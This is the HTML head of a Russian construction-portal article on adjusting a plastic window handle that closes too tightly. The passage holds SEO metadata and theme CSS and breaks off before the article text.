

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://gonchar-ka.ru/okna/pochemu-tugo-zakryvaetsya-ruchka-plastikovogo-okna.html
body_size: 64719
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<link rel="shortcut icon" href="https://gonchar-ka.ru/wp-content/themes/breek/favicon.png" />
<title>Почему туго закрывается ручка пластикового окна? - Gonchar-Ka.ru</title>
<!-- start: Estudio Patagon Meta Tags -->
<meta property="description" content="Со временем окно может придавать неудобства – туго закрываться или перекашиваться. Данная статья подскажет, как происходит настройка пластиковых окон."/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:title" content="Почему туго закрывается ручка пластикового окна? - Gonchar-Ka.ru"/>
<meta property="og:description" content="Со временем окно может придавать неудобства – туго закрываться или перекашиваться. Данная статья подскажет, как происходит настройка пластиковых окон."/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://gonchar-ka.ru/okna/pochemu-tugo-zakryvaetsya-ruchka-plastikovogo-okna.html"/>
<meta property="og:site_name" content="Gonchar-Ka.ru"/>
<meta property="article:published_time" content="2022-01-21T10:11:15+03:00" />
<meta property="article:modified_time" content="2022-01-21T10:11:15+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Со временем окно может придавать неудобства – туго закрываться или перекашиваться. Данная статья подскажет, как происходит настройка пластиковых окон." />
<meta name="twitter:title" content="Почему туго закрывается ручка пластикового окна? - Gonchar-Ka.ru" />
<!-- end: Estudio Patagon Meta Tags -->
<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Со временем окно может придавать неудобства – туго закрываться или перекашиваться. Данная статья подскажет, как происходит настройка пластиковых окон."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://gonchar-ka.ru/okna/pochemu-tugo-zakryvaetsya-ruchka-plastikovogo-okna.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Почему туго закрывается ручка пластикового окна? - Gonchar-Ka.ru" />
<meta property="og:description" content="Со временем окно может придавать неудобства – туго закрываться или перекашиваться. Данная статья подскажет, как происходит настройка пластиковых окон." />
<meta property="og:url" content="https://gonchar-ka.ru/okna/pochemu-tugo-zakryvaetsya-ruchka-plastikovogo-okna.html" />
<meta property="og:site_name" content="Gonchar-Ka.ru" />
<meta property="article:section" content="Окна" />
<meta property="article:published_time" content="2022-01-21T07:11:15+00:00" />
<meta property="og:image" content="https://remvizor.ru/wp-content/uploads/2015/04/4412.jpg" />
<meta property="og:image:secure_url" content="https://remvizor.ru/wp-content/uploads/2015/04/4412.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Со временем окно может придавать неудобства – туго закрываться или перекашиваться. Данная статья подскажет, как происходит настройка пластиковых окон." />
<meta name="twitter:title" content="Почему туго закрывается ручка пластикового окна? - Gonchar-Ka.ru" />
<meta name="twitter:image" content="https://remvizor.ru/wp-content/uploads/2015/04/4412.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://gonchar-ka.ru/#website","url":"https://gonchar-ka.ru/","name":"Gonchar-Ka.ru","inLanguage":"ru-RU","description":"\u0421\u0422\u0420\u041e\u0418\u0422\u0415\u041b\u042c\u041d\u042b\u0419 \u041f\u041e\u0420\u0422\u0410\u041b","potentialAction":[{"@type":"SearchAction","target":"https://gonchar-ka.ru/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://gonchar-ka.ru/okna/pochemu-tugo-zakryvaetsya-ruchka-plastikovogo-okna.html#primaryimage","inLanguage":"ru-RU","url":"https://remvizor.ru/wp-content/uploads/2015/04/4412.jpg"},{"@type":"WebPage","@id":"https://gonchar-ka.ru/okna/pochemu-tugo-zakryvaetsya-ruchka-plastikovogo-okna.html#webpage","url":"https://gonchar-ka.ru/okna/pochemu-tugo-zakryvaetsya-ruchka-plastikovogo-okna.html","name":"\u041f\u043e\u0447\u0435\u043c\u0443 \u0442\u0443\u0433\u043e \u0437\u0430\u043a\u0440\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u0440\u0443\u0447\u043a\u0430 \u043f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0432\u043e\u0433\u043e \u043e\u043a\u043d\u0430? - Gonchar-Ka.ru","isPartOf":{"@id":"https://gonchar-ka.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://gonchar-ka.ru/okna/pochemu-tugo-zakryvaetsya-ruchka-plastikovogo-okna.html#primaryimage"},"datePublished":"2022-01-21T07:11:15+00:00","dateModified":"2022-01-21T07:11:15+00:00","author":{"@id":"https://gonchar-ka.ru/#/schema/person/e80325f99318c3d4e22173427b208623"},"description":"\u0421\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0435\u043c \u043e\u043a\u043d\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0434\u0430\u0432\u0430\u0442\u044c \u043d\u0435\u0443\u0434\u043e\u0431\u0441\u0442\u0432\u0430 \u2013 \u0442\u0443\u0433\u043e \u0437\u0430\u043a\u0440\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u0438\u043b\u0438 \u043f\u0435\u0440\u0435\u043a\u0430\u0448\u0438\u0432\u0430\u0442\u044c\u0441\u044f. \u0414\u0430\u043d\u043d\u0430\u044f \u0441\u0442\u0430\u0442\u044c\u044f \u043f\u043e\u0434\u0441\u043a\u0430\u0436\u0435\u0442, \u043a\u0430\u043a \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u043f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0432\u044b\u0445 \u043e\u043a\u043e\u043d.","breadcrumb":{"@id":"https://gonchar-ka.ru/okna/pochemu-tugo-zakryvaetsya-ruchka-plastikovogo-okna.html#breadcrumb"},"potentialAction":[{"@type":"ReadAction","target":["https://gonchar-ka.ru/okna/pochemu-tugo-zakryvaetsya-ruchka-plastikovogo-okna.html"]}]},{"@type":"BreadcrumbList","@id":"https://gonchar-ka.ru/okna/pochemu-tugo-zakryvaetsya-ruchka-plastikovogo-okna.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/","url":"https://gonchar-ka.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/okna","url":"https://gonchar-ka.ru/okna","name":"\u041e\u043a\u043d\u0430"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/okna/pochemu-tugo-zakryvaetsya-ruchka-plastikovogo-okna.html","url":"https://gonchar-ka.ru/okna/pochemu-tugo-zakryvaetsya-ruchka-plastikovogo-okna.html","name":"\u041f\u043e\u0447\u0435\u043c\u0443 \u0442\u0443\u0433\u043e \u0437\u0430\u043a\u0440\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u0440\u0443\u0447\u043a\u0430 \u043f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0432\u043e\u0433\u043e \u043e\u043a\u043d\u0430?"}}]},{"@type":["Person"],"@id":"https://gonchar-ka.ru/#/schema/person/e80325f99318c3d4e22173427b208623","name":"Sergey Dorogojin","image":{"@type":"ImageObject","@id":"https://gonchar-ka.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/b5fd20f181c3f6afec6523bd6b312828?s=96&d=mm&r=g","caption":"Sergey Dorogojin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<!-- <link rel='stylesheet' id='yarppWidgetCss-css'  href='https://gonchar-ka.ru/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://gonchar-ka.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//gonchar-ka.ru/wp-content/cache/wpfc-minified/m1hj6x3a/c3ko1.css" media="all"/>
<link rel='preload' id='epcl-plugins-css' as='style' onload="this.rel=`stylesheet`"   href='https://gonchar-ka.ru/wp-content/themes/breek/assets/dist/plugins.min.css' type='text/css' media='all' />
<style id='epcl-plugins-inline-css' type='text/css'>
body:before{ background: url(https://gonchar-ka.ru/wp-content/uploads/2020/04/11-besshovnaya-tekstura-dlya-sayta-tekstil.png) repeat; }#header .logo a, #header a.sticky-logo{ 
color: #31bcd8; }#header .logo a i.fa, #footer .logo a i.fa{ 
color: #dd3333; }
#header nav ul.sub-menu li.current-menu-item a, .author-meta .meta-info i, .author-meta a.meta-info:hover, div.meta .remixicon, div.meta a:hover, div.epcl-share a, .author-meta a.author:hover,
.widget_archive>ul>li:before, .widget_categories>ul>li:before, .widget_recent_comments>ul>li:before, .widget_recent_entries>ul>li:before, .widget_rss>ul>li:before,
.author-meta a, .pagination div.nav a, div.text a:not([class]), .pagination div.nav a, section.widget_epcl_tweets p a, #single #comments nav.pagination a:hover, section.widget_epcl_tweets p a, div.text .wp-block-categories li span, div.text .wp-block-categories li a:hover, div.text .wp-block-archives li span, div.text .wp-block-archives li a:hover, div.text .wp-block-archives li a:hover, div.text .wp-block-categories li a:hover, div.text .wp-block-latest-posts li a:hover{ 
color: #00bec1; }#single .share-buttons .permalink .copy svg{ 
fill: #00bec1; }
.button, .epcl-button.red, div.tags a, div.tags span, .epcl-pagination div.nav a, #single .share-buttons .epcl-button,
.widget_archive ul li span, .widget_categories ul li span, .widget_tag_cloud a, .widget_tag_cloud span, .widget_epcl_tag_cloud a, .widget_epcl_tag_cloud span, #single #comments.hosted nav.pagination a,
div.text .wp-block-archives li:not(.option) span, div.text .wp-block-categories li:not(.option) span, div.text .wp-block-latest-posts li:not(.option) span,
button, input[type=submit]:hover, .widget .nice-select:hover, .nice-select.open, .widget .nice-select:focus, input[type=submit], #single section.related article .button, .slick-arrow, .slick-arrow:hover, .widget .nice-select{ 
background-color: #00bec1; }select.custom-select, #single #comments .comment .outline.comment-reply-link, .button.outline, .pagination div.nav a, input[type=submit], .button, .widget .nice-select, .widget .nice-select:hover, input[type=submit]:hover, .pagination div.nav a:hover, div.epcl-download a, div.epcl-download a:hover, .widget .nice-select:focus{ 
border-color: #00bec1; }#header nav ul.menu > li > a:not(.epcl-button), #header nav ul.menu li.menu-item-has-children:after{ 
color: #000000; }#header nav ul.menu > li > a:hover{ 
color: #000000; }#header nav ul.menu li.current-menu-ancestor>a, #header nav ul.menu li.current-menu-item>a{ 
color: #000000; }::selection{ color: rgba(38,239,232,0.51); }body{ font-size: 25; }body{ font-size: 25; }
</style>

<style id="epcl-theme-critical-css">.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after,.clearfix:before,.grid-5:after,.grid-5:before,.grid-10:after,.grid-10:before,.grid-15:after,.grid-15:before,.grid-20:after,.grid-20:before,.grid-25:after,.grid-25:before,.grid-30:after,.grid-30:before,.grid-33:after,.grid-33:before,.grid-35:after,.grid-35:before,.grid-40:after,.grid-40:before,.grid-45:after,.grid-45:before,.grid-50:after,.grid-50:before,.grid-55:after,.grid-55:before,.grid-60:after,.grid-60:before,.grid-65:after,.grid-65:before,.grid-66:after,.grid-66:before,.grid-70:after,.grid-70:before,.grid-75:after,.grid-75:before,.grid-80:after,.grid-80:before,.grid-85:after,.grid-85:before,.grid-90:after,.grid-90:before,.grid-95:after,.grid-95:before,.grid-100:after,.grid-100:before,.grid-container:after,.grid-container:before,.mobile-grid-5:after,.mobile-grid-5:before,.mobile-grid-10:after,.mobile-grid-10:before,.mobile-grid-15:after,.mobile-grid-15:before,.mobile-grid-20:after,.mobile-grid-20:before,.mobile-grid-25:after,.mobile-grid-25:before,.mobile-grid-30:after,.mobile-grid-30:before,.mobile-grid-33:after,.mobile-grid-33:before,.mobile-grid-35:after,.mobile-grid-35:before,.mobile-grid-40:after,.mobile-grid-40:before,.mobile-grid-45:after,.mobile-grid-45:before,.mobile-grid-50:after,.mobile-grid-50:before,.mobile-grid-55:after,.mobile-grid-55:before,.mobile-grid-60:after,.mobile-grid-60:before,.mobile-grid-65:after,.mobile-grid-65:before,.mobile-grid-66:after,.mobile-grid-66:before,.mobile-grid-70:after,.mobile-grid-70:before,.mobile-grid-75:after,.mobile-grid-75:before,.mobile-grid-80:after,.mobile-grid-80:before,.mobile-grid-85:after,.mobile-grid-85:before,.mobile-grid-90:after,.mobile-grid-90:before,.mobile-grid-95:after,.mobile-grid-95:before,.mobile-grid-100:after,.mobile-grid-100:before,.tablet-grid-5:after,.tablet-grid-5:before,.tablet-grid-10:after,.tablet-grid-10:before,.tablet-grid-15:after,.tablet-grid-15:before,.tablet-grid-20:after,.tablet-grid-20:before,.tablet-grid-25:after,.tablet-grid-25:before,.tablet-grid-30:after,.tablet-grid-30:before,.tablet-grid-33:after,.tablet-grid-33:before,.tablet-grid-35:after,.tablet-grid-35:before,.tablet-grid-40:after,.tablet-grid-40:before,.tablet-grid-45:after,.tablet-grid-45:before,.tablet-grid-50:after,.tablet-grid-50:before,.tablet-grid-55:after,.tablet-grid-55:before,.tablet-grid-60:after,.tablet-grid-60:before,.tablet-grid-65:after,.tablet-grid-65:before,.tablet-grid-66:after,.tablet-grid-66:before,.tablet-grid-70:after,.tablet-grid-70:before,.tablet-grid-75:after,.tablet-grid-75:before,.tablet-grid-80:after,.tablet-grid-80:before,.tablet-grid-85:after,.tablet-grid-85:before,.tablet-grid-90:after,.tablet-grid-90:before,.tablet-grid-95:after,.tablet-grid-95:before,.tablet-grid-100:after,.tablet-grid-100:before{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}.clearfix:after,.grid-5:after,.grid-10:after,.grid-15:after,.grid-20:after,.grid-25:after,.grid-30:after,.grid-33:after,.grid-35:after,.grid-40:after,.grid-45:after,.grid-50:after,.grid-55:after,.grid-60:after,.grid-65:after,.grid-66:after,.grid-70:after,.grid-75:after,.grid-80:after,.grid-85:after,.grid-90:after,.grid-95:after,.grid-100:after,.grid-container:after,.mobile-grid-5:after,.mobile-grid-10:after,.mobile-grid-15:after,.mobile-grid-20:after,.mobile-grid-25:after,.mobile-grid-30:after,.mobile-grid-33:after,.mobile-grid-35:after,.mobile-grid-40:after,.mobile-grid-45:after,.mobile-grid-50:after,.mobile-grid-55:after,.mobile-grid-60:after,.mobile-grid-65:after,.mobile-grid-66:after,.mobile-grid-70:after,.mobile-grid-75:after,.mobile-grid-80:after,.mobile-grid-85:after,.mobile-grid-90:after,.mobile-grid-95:after,.mobile-grid-100:after,.tablet-grid-5:after,.tablet-grid-10:after,.tablet-grid-15:after,.tablet-grid-20:after,.tablet-grid-25:after,.tablet-grid-30:after,.tablet-grid-33:after,.tablet-grid-35:after,.tablet-grid-40:after,.tablet-grid-45:after,.tablet-grid-50:after,.tablet-grid-55:after,.tablet-grid-60:after,.tablet-grid-65:after,.tablet-grid-66:after,.tablet-grid-70:after,.tablet-grid-75:after,.tablet-grid-80:after,.tablet-grid-85:after,.tablet-grid-90:after,.tablet-grid-95:after,.tablet-grid-100:after{clear:both}.grid-container{margin-left:auto;margin-right:auto;max-width:1200px;padding-left:20px;padding-right:20px}.grid-5,.grid-10,.grid-15,.grid-20,.grid-25,.grid-30,.grid-33,.grid-35,.grid-40,.grid-45,.grid-50,.grid-55,.grid-60,.grid-65,.grid-66,.grid-70,.grid-75,.grid-80,.grid-85,.grid-90,.grid-95,.grid-100,.mobile-grid-5,.mobile-grid-10,.mobile-grid-15,.mobile-grid-20,.mobile-grid-25,.mobile-grid-30,.mobile-grid-33,.mobile-grid-35,.mobile-grid-40,.mobile-grid-45,.mobile-grid-50,.mobile-grid-55,.mobile-grid-60,.mobile-grid-65,.mobile-grid-66,.mobile-grid-70,.mobile-grid-75,.mobile-grid-80,.mobile-grid-85,.mobile-grid-90,.mobile-grid-95,.mobile-grid-100,.tablet-grid-5,.tablet-grid-10,.tablet-grid-15,.tablet-grid-20,.tablet-grid-25,.tablet-grid-30,.tablet-grid-33,.tablet-grid-35,.tablet-grid-40,.tablet-grid-45,.tablet-grid-50,.tablet-grid-55,.tablet-grid-60,.tablet-grid-65,.tablet-grid-66,.tablet-grid-70,.tablet-grid-75,.tablet-grid-80,.tablet-grid-85,.tablet-grid-90,.tablet-grid-95,.tablet-grid-100{-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:20px;padding-right:20px}.grid-parent{padding-left:0;padding-right:0}@media screen and (max-width:767px){.mobile-pull-5,.mobile-pull-10,.mobile-pull-15,.mobile-pull-20,.mobile-pull-25,.mobile-pull-30,.mobile-pull-33,.mobile-pull-35,.mobile-pull-40,.mobile-pull-45,.mobile-pull-50,.mobile-pull-55,.mobile-pull-60,.mobile-pull-65,.mobile-pull-66,.mobile-pull-70,.mobile-pull-75,.mobile-pull-80,.mobile-pull-85,.mobile-pull-90,.mobile-pull-95,.mobile-push-5,.mobile-push-10,.mobile-push-15,.mobile-push-20,.mobile-push-25,.mobile-push-30,.mobile-push-33,.mobile-push-35,.mobile-push-40,.mobile-push-45,.mobile-push-50,.mobile-push-55,.mobile-push-60,.mobile-push-65,.mobile-push-66,.mobile-push-70,.mobile-push-75,.mobile-push-80,.mobile-push-85,.mobile-push-90,.mobile-push-95{position:relative}.hide-on-mobile{display:none!important}.mobile-grid-5{float:left;width:5%}.mobile-prefix-5{margin-left:5%}.mobile-suffix-5{margin-right:5%}.mobile-push-5{left:5%}.mobile-pull-5{left:-5%}.mobile-grid-10{float:left;width:10%}.mobile-prefix-10{margin-left:10%}.mobile-suffix-10{margin-right:10%}.mobile-push-10{left:10%}.mobile-pull-10{left:-10%}.mobile-grid-15{float:left;width:15%}.mobile-prefix-15{margin-left:15%}.mobile-suffix-15{margin-right:15%}.mobile-push-15{left:15%}.mobile-pull-15{left:-15%}.mobile-grid-20{float:left;width:20%}.mobile-prefix-20{margin-left:20%}.mobile-suffix-20{margin-right:20%}.mobile-push-20{left:20%}.mobile-pull-20{left:-20%}.mobile-grid-25{float:left;width:25%}.mobile-prefix-25{margin-left:25%}.mobile-suffix-25{margin-right:25%}.mobile-push-25{left:25%}.mobile-pull-25{left:-25%}.mobile-grid-30{float:left;width:30%}.mobile-prefix-30{margin-left:30%}.mobile-suffix-30{margin-right:30%}.mobile-push-30{left:30%}.mobile-pull-30{left:-30%}.mobile-grid-35{float:left;width:35%}.mobile-prefix-35{margin-left:35%}.mobile-suffix-35{margin-right:35%}.mobile-push-35{left:35%}.mobile-pull-35{left:-35%}.mobile-grid-40{float:left;width:40%}.mobile-prefix-40{margin-left:40%}.mobile-suffix-40{margin-right:40%}.mobile-push-40{left:40%}.mobile-pull-40{left:-40%}.mobile-grid-45{float:left;width:45%}.mobile-prefix-45{margin-left:45%}.mobile-suffix-45{margin-right:45%}.mobile-push-45{left:45%}.mobile-pull-45{left:-45%}.mobile-grid-50{float:left;width:50%}.mobile-prefix-50{margin-left:50%}.mobile-suffix-50{margin-right:50%}.mobile-push-50{left:50%}.mobile-pull-50{left:-50%}.mobile-grid-55{float:left;width:55%}.mobile-prefix-55{margin-left:55%}.mobile-suffix-55{margin-right:55%}.mobile-push-55{left:55%}.mobile-pull-55{left:-55%}.mobile-grid-60{float:left;width:60%}.mobile-prefix-60{margin-left:60%}.mobile-suffix-60{margin-right:60%}.mobile-push-60{left:60%}.mobile-pull-60{left:-60%}.mobile-grid-65{float:left;width:65%}.mobile-prefix-65{margin-left:65%}.mobile-suffix-65{margin-right:65%}.mobile-push-65{left:65%}.mobile-pull-65{left:-65%}.mobile-grid-70{float:left;width:70%}.mobile-prefix-70{margin-left:70%}.mobile-suffix-70{margin-right:70%}.mobile-push-70{left:70%}.mobile-pull-70{left:-70%}.mobile-grid-75{float:left;width:75%}.mobile-prefix-75{margin-left:75%}.mobile-suffix-75{margin-right:75%}.mobile-push-75{left:75%}.mobile-pull-75{left:-75%}.mobile-grid-80{float:left;width:80%}.mobile-prefix-80{margin-left:80%}.mobile-suffix-80{margin-right:80%}.mobile-push-80{left:80%}.mobile-pull-80{left:-80%}.mobile-grid-85{float:left;width:85%}.mobile-prefix-85{margin-left:85%}.mobile-suffix-85{margin-right:85%}.mobile-push-85{left:85%}.mobile-pull-85{left:-85%}.mobile-grid-90{float:left;width:90%}.mobile-prefix-90{margin-left:90%}.mobile-suffix-90{margin-right:90%}.mobile-push-90{left:90%}.mobile-pull-90{left:-90%}.mobile-grid-95{float:left;width:95%}.mobile-prefix-95{margin-left:95%}.mobile-suffix-95{margin-right:95%}.mobile-push-95{left:95%}.mobile-pull-95{left:-95%}.mobile-grid-33{float:left;width:33.33333%}.mobile-prefix-33{margin-left:33.33333%}.mobile-suffix-33{margin-right:33.33333%}.mobile-push-33{left:33.33333%}.mobile-pull-33{left:-33.33333%}.mobile-grid-66{float:left;width:66.66667%}.mobile-prefix-66{margin-left:66.66667%}.mobile-suffix-66{margin-right:66.66667%}.mobile-push-66{left:66.66667%}.mobile-pull-66{left:-66.66667%}.mobile-grid-100{clear:both;width:100%}}@media screen and (min-width:768px) and (max-width:1023px){.tablet-pull-5,.tablet-pull-10,.tablet-pull-15,.tablet-pull-20,.tablet-pull-25,.tablet-pull-30,.tablet-pull-33,.tablet-pull-35,.tablet-pull-40,.tablet-pull-45,.tablet-pull-50,.tablet-pull-55,.tablet-pull-60,.tablet-pull-65,.tablet-pull-66,.tablet-pull-70,.tablet-pull-75,.tablet-pull-80,.tablet-pull-85,.tablet-pull-90,.tablet-pull-95,.tablet-push-5,.tablet-push-10,.tablet-push-15,.tablet-push-20,.tablet-push-25,.tablet-push-30,.tablet-push-33,.tablet-push-35,.tablet-push-40,.tablet-push-45,.tablet-push-50,.tablet-push-55,.tablet-push-60,.tablet-push-65,.tablet-push-66,.tablet-push-70,.tablet-push-75,.tablet-push-80,.tablet-push-85,.tablet-push-90,.tablet-push-95{position:relative}.hide-on-tablet{display:none!important}.tablet-grid-5{float:left;width:5%}.tablet-prefix-5{margin-left:5%}.tablet-suffix-5{margin-right:5%}.tablet-push-5{left:5%}.tablet-pull-5{left:-5%}.tablet-grid-10{float:left;width:10%}.tablet-prefix-10{margin-left:10%}.tablet-suffix-10{margin-right:10%}.tablet-push-10{left:10%}.tablet-pull-10{left:-10%}.tablet-grid-15{float:left;width:15%}.tablet-prefix-15{margin-left:15%}.tablet-suffix-15{margin-right:15%}.tablet-push-15{left:15%}.tablet-pull-15{left:-15%}.tablet-grid-20{float:left;width:20%}.tablet-prefix-20{margin-left:20%}.tablet-suffix-20{margin-right:20%}.tablet-push-20{left:20%}.tablet-pull-20{left:-20%}.tablet-grid-25{float:left;width:25%}.tablet-prefix-25{margin-left:25%}.tablet-suffix-25{margin-right:25%}.tablet-push-25{left:25%}.tablet-pull-25{left:-25%}.tablet-grid-30{float:left;width:30%}.tablet-prefix-30{margin-left:30%}.tablet-suffix-30{margin-right:30%}.tablet-push-30{left:30%}.tablet-pull-30{left:-30%}.tablet-grid-35{float:left;width:35%}.tablet-prefix-35{margin-left:35%}.tablet-suffix-35{margin-right:35%}.tablet-push-35{left:35%}.tablet-pull-35{left:-35%}.tablet-grid-40{float:left;width:40%}.tablet-prefix-40{margin-left:40%}.tablet-suffix-40{margin-right:40%}.tablet-push-40{left:40%}.tablet-pull-40{left:-40%}.tablet-grid-45{float:left;width:45%}.tablet-prefix-45{margin-left:45%}.tablet-suffix-45{margin-right:45%}.tablet-push-45{left:45%}.tablet-pull-45{left:-45%}.tablet-grid-50{float:left;width:50%}.tablet-prefix-50{margin-left:50%}.tablet-suffix-50{margin-right:50%}.tablet-push-50{left:50%}.tablet-pull-50{left:-50%}.tablet-grid-55{float:left;width:55%}.tablet-prefix-55{margin-left:55%}.tablet-suffix-55{margin-right:55%}.tablet-push-55{left:55%}.tablet-pull-55{left:-55%}.tablet-grid-60{float:left;width:60%}.tablet-prefix-60{margin-left:60%}.tablet-suffix-60{margin-right:60%}.tablet-push-60{left:60%}.tablet-pull-60{left:-60%}.tablet-grid-65{float:left;width:65%}.tablet-prefix-65{margin-left:65%}.tablet-suffix-65{margin-right:65%}.tablet-push-65{left:65%}.tablet-pull-65{left:-65%}.tablet-grid-70{float:left;width:70%}.tablet-prefix-70{margin-left:70%}.tablet-suffix-70{margin-right:70%}.tablet-push-70{left:70%}.tablet-pull-70{left:-70%}.tablet-grid-75{float:left;width:75%}.tablet-prefix-75{margin-left:75%}.tablet-suffix-75{margin-right:75%}.tablet-push-75{left:75%}.tablet-pull-75{left:-75%}.tablet-grid-80{float:left;width:80%}.tablet-prefix-80{margin-left:80%}.tablet-suffix-80{margin-right:80%}.tablet-push-80{left:80%}.tablet-pull-80{left:-80%}.tablet-grid-85{float:left;width:85%}.tablet-prefix-85{margin-left:85%}.tablet-suffix-85{margin-right:85%}.tablet-push-85{left:85%}.tablet-pull-85{left:-85%}.tablet-grid-90{float:left;width:90%}.tablet-prefix-90{margin-left:90%}.tablet-suffix-90{margin-right:90%}.tablet-push-90{left:90%}.tablet-pull-90{left:-90%}.tablet-grid-95{float:left;width:95%}.tablet-prefix-95{margin-left:95%}.tablet-suffix-95{margin-right:95%}.tablet-push-95{left:95%}.tablet-pull-95{left:-95%}.tablet-grid-33{float:left;width:33.33333%}.tablet-prefix-33{margin-left:33.33333%}.tablet-suffix-33{margin-right:33.33333%}.tablet-push-33{left:33.33333%}.tablet-pull-33{left:-33.33333%}.tablet-grid-66{float:left;width:66.66667%}.tablet-prefix-66{margin-left:66.66667%}.tablet-suffix-66{margin-right:66.66667%}.tablet-push-66{left:66.66667%}.tablet-pull-66{left:-66.66667%}.tablet-grid-100{clear:both;width:100%}}@media screen and (min-width:1024px){.pull-5,.pull-10,.pull-15,.pull-20,.pull-25,.pull-30,.pull-33,.pull-35,.pull-40,.pull-45,.pull-50,.pull-55,.pull-60,.pull-65,.pull-66,.pull-70,.pull-75,.pull-80,.pull-85,.pull-90,.pull-95,.push-5,.push-10,.push-15,.push-20,.push-25,.push-30,.push-33,.push-35,.push-40,.push-45,.push-50,.push-55,.push-60,.push-65,.push-66,.push-70,.push-75,.push-80,.push-85,.push-90,.push-95{position:relative}.hide-on-desktop{display:none!important}.grid-5{float:left;width:5%}.prefix-5{margin-left:5%}.suffix-5{margin-right:5%}.push-5{left:5%}.pull-5{left:-5%}.grid-10{float:left;width:10%}.prefix-10{margin-left:10%}.suffix-10{margin-right:10%}.push-10{left:10%}.pull-10{left:-10%}.grid-15{float:left;width:15%}.prefix-15{margin-left:15%}.suffix-15{margin-right:15%}.push-15{left:15%}.pull-15{left:-15%}.grid-20{float:left;width:20%}.prefix-20{margin-left:20%}.suffix-20{margin-right:20%}.push-20{left:20%}.pull-20{left:-20%}.grid-25{float:left;width:25%}.prefix-25{margin-left:25%}.suffix-25{margin-right:25%}.push-25{left:25%}.pull-25{left:-25%}.grid-30{float:left;width:30%}.prefix-30{margin-left:30%}.suffix-30{margin-right:30%}.push-30{left:30%}.pull-30{left:-30%}.grid-35{float:left;width:35%}.prefix-35{margin-left:35%}.suffix-35{margin-right:35%}.push-35{left:35%}.pull-35{left:-35%}.grid-40{float:left;width:40%}.prefix-40{margin-left:40%}.suffix-40{margin-right:40%}.push-40{left:40%}.pull-40{left:-40%}.grid-45{float:left;width:45%}.prefix-45{margin-left:45%}.suffix-45{margin-right:45%}.push-45{left:45%}.pull-45{left:-45%}.grid-50{float:left;width:50%}.prefix-50{margin-left:50%}.suffix-50{margin-right:50%}.push-50{left:50%}.pull-50{left:-50%}.grid-55{float:left;width:55%}.prefix-55{margin-left:55%}.suffix-55{margin-right:55%}.push-55{left:55%}.pull-55{left:-55%}.grid-60{float:left;width:60%}.prefix-60{margin-left:60%}.suffix-60{margin-right:60%}.push-60{left:60%}.pull-60{left:-60%}.grid-65{float:left;width:65%}.prefix-65{margin-left:65%}.suffix-65{margin-right:65%}.push-65{left:65%}.pull-65{left:-65%}.grid-70{float:left;width:70%}.prefix-70{margin-left:70%}.suffix-70{margin-right:70%}.push-70{left:70%}.pull-70{left:-70%}.grid-75{float:left;width:75%}.prefix-75{margin-left:75%}.suffix-75{margin-right:75%}.push-75{left:75%}.pull-75{left:-75%}.grid-80{float:left;width:80%}.prefix-80{margin-left:80%}.suffix-80{margin-right:80%}.push-80{left:80%}.pull-80{left:-80%}.grid-85{float:left;width:85%}.prefix-85{margin-left:85%}.suffix-85{margin-right:85%}.push-85{left:85%}.pull-85{left:-85%}.grid-90{float:left;width:90%}.prefix-90{margin-left:90%}.suffix-90{margin-right:90%}.push-90{left:90%}.pull-90{left:-90%}.grid-95{float:left;width:95%}.prefix-95{margin-left:95%}.suffix-95{margin-right:95%}.push-95{left:95%}.pull-95{left:-95%}.grid-33{float:left;width:33.33333%}.prefix-33{margin-left:33.33333%}.suffix-33{margin-right:33.33333%}.push-33{left:33.33333%}.pull-33{left:-33.33333%}.grid-66{float:left;width:66.66667%}.prefix-66{margin-left:66.66667%}.suffix-66{margin-right:66.66667%}.push-66{left:66.66667%}.pull-66{left:-66.66667%}.grid-100{clear:both;width:100%}}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,